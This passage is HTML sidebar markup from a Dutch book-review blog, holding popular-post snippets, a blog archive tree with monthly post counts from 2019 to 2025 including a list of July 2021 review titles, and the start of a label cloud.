<div class='item-snippet'>&#160; De aanpassingen - Toln van Mierlo (uitgeverij Vrijdag) Octavia en Casper drijven over de wereldzeeën, die heel wat groter geworden zijn da...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2021/04/de-middernachtbibliotheek-matt-haig.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBB-3sFxNjQ-nlgHx2Wrl9kCPHoyzu2ekjjdnmjN-OKc_wFTOCpQisrPbFQl6OVAfEfdC0AFEO54FIOw_jOg9v-ARkLvGDK_JnANfmjGqF6N7wEWtF3iy5ZTiOCfx17MtX2qlkAuv3Obyt/s72-c/2AB6EF4D-1F7E-4DE4-BABB-6DEB1891033A.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2021/04/de-middernachtbibliotheek-matt-haig.html'>De Middernachtbibliotheek | Matt Haig</a></div>
<div class='item-snippet'>&#160; Middernachtbibliotheek - Matt Haig (Lebowski) Als je alles waar je spijt van hebt ongedaan kunt maken, zou je dat dan ook doen? Nora wordt...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2021/11/blinde-wraak-nina-verheij.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiUnj_NBzKTgJSOK1ZqsGaLduFNupRv3c_dwAGnR7UPPksfSGcNE5FUjEcPrDtFhiM7YlkKmrhSFlTcpbUap8RqitQK4mud3tgOF5BFyS7Pj6bJZUiB0RPTdjhpkWtg0lcM3sHN0jSOBltDmpd7wPSbRTALxuPLF-h8W5FBJ29e0Jjem5l2nHHo0xADCg=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2021/11/blinde-wraak-nina-verheij.html'>Blinde wraak | Nina Verheij </a></div>
<div class='item-snippet'>&#160; Blinde wraak - Nina Verheij (HamleyBooks) Het derde en laatste deel van de detectivereeks over Emily Gagliardi Het lijkt een doodnormale o...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2025/09/'>
september
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2025/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2025/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/12/'>
december
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/11/'>
november
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/04/'>
april
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/12/'>
december
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/04/'>
april
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/12/'>
december
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/11/'>
november
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/04/'>
april
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/12/'>
december
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/11/'>
november
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/09/'>
september
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='posts'>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/aquitanie-land-van-water-eva-garcia.html'>Aquitanië, land van water | Eva García Sáenz de Ur...</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/niemand-zeggen-mj-arlidge.html'>Niemand zeggen | M.J. Arlidge</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/zolang-je-van-me-houdt-suzanne-van.html'>Zolang je van me houdt | Suzanne van Bilderbeek</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/een-nieuw-leven-diney-costeloe.html'>Een nieuw leven | Diney Costeloe</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/de-giraffe-de-peli-en-ik-roald-dahl.html'>De giraffe, de peli en ik | Roald Dahl</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/stad-der-nevelen-carlos-ruiz-zafon.html'>Stad der nevelen - Carlos Ruiz Zafón</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/de-violist-van-birkenau-mike-van-hoecke.html'>De violist van Birkenau | Mike van Hoecke</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/hoe-koeien-mensen-redden-david-van.html'>Hoe koeien mensen redden | David van Turnhout</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/maria-icoon-van-genade-arnold-huijgen.html'>Maria icoon van genade | Arnold Huijgen</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/de-onfortuinlijke-ariel-magnus.html'>De onfortuinlijke | Ariel Magnus</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/de-dood-van-francis-bacon-max-porter.html'>De dood van Francis Bacon | Max Porter</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/bordeauxrood-luce-van-leer.html'>Bordeauxrood | Luce van Leer</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/mimic-daniel-cole.html'>Mimic | Daniel Cole</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/hallo-mama-polly-dunbar.html'>Hallo, mama | Polly Dunbar</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/wreed-spel-angela-marsons.html'>Wreed spel | Angela Marsons</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/weggeblazen-door-de-bom-karen.html'>Weggeblazen door de bom | Karen Northshield</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/de-anatomie-van-dromen-chloe-benjamin.html'>De anatomie van dromen | Chloe Benjamin</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/papyrus-irene-vallejo.html'>Papyrus | Irene Vallejo</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/een-duitse-fantasie-philippe-claudel.html'>Een Duitse fantasie | Philippe Claudel</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/wie-is-maud-dixon-alexandra-andrews.html'>Wie is Maud Dixon? | Alexandra Andrews</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/ongehoord-pascale-petralia.html'>Ongehoord | Pascale Petralia</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/kit-kapoen-marc-de-bel.html'>Kit Kapoen | Marc de Bel</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/ik-zie-ik-zie-ellie-marney.html'>Ik zie, ik zie&#8230; | Ellie Marney</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/geestenvanger-latoya-morris.html'>Geestenvanger | Latoya Morris</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/circus-der-wonderen-elisabeth-macneal.html'>Circus der Wonderen | Elisabeth MacNeal</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/gelukkig-op-ibiza-interview-aline-van.html'>Gelukkig op Ibiza + interview | Aline van Wijnen</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/twee-weken-weg-rc-sheriff.html'>Twee weken weg | R.C. Sheriff</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/2050-peter-verhelst.html'>2050 | Peter Verhelst</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/waar-ik-liever-niet-kom-liselotte-idema.html'>Waar ik liever niet kom | Liselotte Idema</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/vang-de-haas-lana-bastasic.html'>Vang de haas | Lana Bastasic</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2021/07/perfecte-dood-helen-fields.html'>Perfecte dood | Helen Fields</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/04/'>
april
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(185)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/12/'>
december
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/11/'>
november
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/09/'>
september
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/04/'>
april
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(146)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/12/'>
december
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/11/'>
november
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/09/'>
september
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Cloud</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/%23metoo'>#metoo</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Biografie'>Biografie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Ebook'>Ebook</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Egypte'>Egypte</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Euthanasie'>Euthanasie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Fashion'>Fashion</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Feiten'>Feiten</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Franse%20revolutie'>Franse revolutie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Gedichten'>Gedichten</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Historische%20feiten'>Historische feiten</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Hulp'>Hulp</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Hulp%20kanker%20borstkanker%20thinkPink'>Hulp kanker borstkanker thinkPink</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Kinderboek'>Kinderboek</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Klassieker'>Klassieker</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Memoire'>Memoire</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/New%20adult'>New adult</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Roman%20kortverhalen%20po%C3%ABtisch'>Roman kortverhalen poëtisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Scandinavisch'>Scandinavisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Versjes'>Versjes</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/WOl'>WOl</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/WOll'>WOll</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Winter'>Winter</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Young%20Adult'>Young Adult</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/actie'>actie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/actueel'>actueel</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/adult'>adult</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/autobiografisch'>autobiografisch</a>
</li>
<li>
